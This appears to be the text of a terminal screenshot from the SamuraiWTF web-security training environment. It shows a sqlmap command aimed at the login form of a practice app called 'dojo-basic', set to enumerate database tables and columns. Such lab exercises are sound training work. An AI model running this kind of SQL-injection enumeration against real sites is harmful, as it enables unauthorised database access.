 samurai : bash – Konsole
File Edit View Bookmarks Settings Help
samurai : bash
samurai@samuraiwtf:~$ sqlmap -u 'http://dojo-basic:80/index.php?page=login.php' --data='user_name=admin&password=a&Submit_button=Submit' --columns --
--tables